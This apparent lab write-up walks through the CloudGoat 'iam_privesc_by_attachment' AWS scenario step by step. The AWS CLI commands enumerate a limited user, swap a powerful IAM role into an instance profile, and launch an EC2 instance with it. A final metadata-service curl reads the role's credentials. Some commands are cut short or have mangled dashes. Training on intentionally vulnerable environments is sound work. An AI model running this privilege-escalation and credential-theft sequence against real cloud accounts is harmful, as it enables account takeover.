In this article, we will explore how to get Admin Access to EC2 Instance by Attaching an IAM role/Policy.
What is Cloudgoat?
Cloudgoat is an open-source “vulnerable by design” AWS (Amazon Web Services) deployment tool created by Rhino Security Labs. It is designed to help security professionals and cloud administrators understand various security risks and vulnerabilities that can exist in AWS environments. It creates intentionally misconfigured and insecure AWS environments for the purpose of training, testing, and improving cloud security skills.
About this challenge: Get Admin Access to EC2 Instance by Attaching an IAM role/Policy
In this particular attack, we’re going to focus on a fascinating challenge called “iam_privesc_by_attachment” found in Cloudgoat. The objective is to overcome the initial hurdle of having limited permissions. However, by leveraging the powerful capabilities of “instance-profile-attachment” permissions, we’ll have the opportunity to create a brand new EC2 instance with significantly elevated privileges compared to our own. This will grant us full administrative control over the target account, allowing us to achieve the ultimate goal of the scenario: the deletion of the cg-super-critical-security-server. This accomplishment will open doors for further mischievous activities. To embark on this exciting journey, we’ll need to clone the repository, ensure that all dependencies are properly installed, and then we can dive right in. Isn’t that enticingly fun?
Phase 1
Clone the repository – git clone https://github.com/RhinoSecurityLabs/cloudgoat Change the directory – cd cloudgoat
Install the required dependencies – pip3 install -r requirements.txt
Configure the profile – ./cloudgoat.py config profile
Configure the whitelist of IPs – ./cloudgoat.py config whitelist –auto

To start the environment, we run the command ./cloudgoat.py create iam_privesc_by_attachment . It will generate credentials for the user “kerrigan.” We can save these credentials in the “~/.aws/credentials” file. Let’s proceed with some basic enumeration.
aws –profile kerrigan sts get-caller-identity
aws –profile kerrigan iam list-attached-user-policies –user-name kerrigan
aws –profile kerrigan iam list-roles

Great, we can see two intriguing roles over here: cg-ec2-meek-role-iam_privesc_by_attachment_cgid19syqk9qpt and cg-ec2-mighty-role-iam_privesc_by_attachment_cgid19syqk9qpt
Now let’s try to view the policies attached to these roles.
The following command can be used to view the policies:
aws –profile kerrigan iam list-role-policies –role-name cg-ec2-meek-role-iam_privesc_by_attachment_cgid19syqk9qpt

The user kerrigan is not allowed to view the policies attached to the roles mentioned above. We need to try something else. Fortunately, there exists a tool named enumerate-iam that can be used to enumerate the permissions associated with an AWS credential set. Upon executing this tool, we get the following results.
./enumerate-iam.py –access-key your_AWS_ACCESS_KEY_ID
–secret-key YOUR_AWS_SECRET_ACCESS_KEY

Looks like we found something good. ec2.describe_instances() worked.
aws –profile kerrigan ec2 describe-instances –region us-east-1

Based on these results, it becomes evident that there is an EC2 instance of significant importance named “super-critical-security-server.” To gain further insights into the instance profiles, let us execute the command “aws –profile kerrigan iam list-instance-profiles” in order to obtain a concise overview.


The cg-ec2-meek-role-iam_privesc_by_attachment_cgid19syqk9qpt role is attached to the instance profile. Let’s proceed by removing the “meek” role from the instance profile and replacing it with the “mighty” role we obtained earlier.
aws –profile kerrigan iam remove-role-from-instance-profile –instance-profile-name cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgid19syqk9qpt –role-name cg-ec2-meek-role-iam_privesc_by_attachment_cgid19syqk9qpt
aws –profile kerrigan iam add-role-to-instance-profile –instance-profile-name cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgid19syqk9qpt –role-name cg-ec2-mighty-role-iam_privesc_by_attachment_cgid19syqk9qpt
To verify if the cg-ec2-mighty-role-iam_privesc_by_attachment_cgid19syqk9qpt role has been successfully attached to the instance profile, let’s execute the command “aws –profile kerrigan iam list-instance-profiles”.

Excellent! The role cg-ec2-mighty-role-iam_privesc_by_attachment_cgid19syqk9qpt has been successfully attached to the specified instance profile.
Phase 2
Now, let’s proceed with the creation of a new EC2 instance.To successfully create a new EC2 instance, we require the following essential information:
- A subnet to start the EC2 instance.
- A security group that permits SSH access to the EC2 instance.
- SSH keypair for establishing SSH connection to the EC2 instance.
To generate a new SSH keypair, we run the following command:
aws –profile kerrigan ec2 create-key-pair –key-name ec2-key –query ‘KeyMaterial’ –output text > ec2_key.pem –region us-east-1

To get a list of security groups, we run the following command:
aws –profile kerrigan ec2 describe-security-groups –region us-east-1
To get a list of subnets, we run the following command:
aws ec2 describe-subnets –profile kerrigan –region us-east-1
Excellent! We now have all the necessary elements in place to proceed with the creation of a new EC2 instance. You can run the following commands to spin off a new EC2:
aws –profile kerrigan ec2 run-instances –image-id ami-0a313d6098716f372 –instance-type t2.micro –iam-instance-profile Arn=arn:aws:iam::629551095368:instance-profile/cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgid19syqk9qpt –key-name ec2-key –subnet-id

Fantastic! We have successfully launched a new EC2 instance with the instance profile that includes the mighty role. Let’s proceed by establishing an SSH connection to our recently created virtual machine.

After successfully installing the AWS CLI on our system using sudo apt install awscli, we can proceed further by querying the EC2 metadata service. It will give us a session token and a secret access key. 169.254.169.254 is a magic IP in the world of cloud platforms which is used to retrieve metadata. In case of AWS EC2, this IP is used to query the EC2 metadata service and retrieve instance specific data from it.
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
